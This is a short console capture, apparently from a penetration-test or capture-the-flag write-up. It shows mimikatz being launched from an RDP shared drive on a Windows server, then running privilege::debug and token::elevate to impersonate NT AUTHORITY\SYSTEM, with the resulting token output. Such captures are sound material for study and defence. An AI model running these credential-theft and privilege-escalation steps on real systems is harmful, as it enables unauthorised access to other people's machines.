 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>\\tsclient\share\mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
676     {0;000003e7} 1 D 20564          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;002a1fc3} 3 F 3698053     GIT-SERV\munaz  S-1-5-21-3335744492-1614955177-2693036043-1005  (15g,24p
)       Primary
 * Thread Token  : {0;000003e7} 1 D 3759706     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz #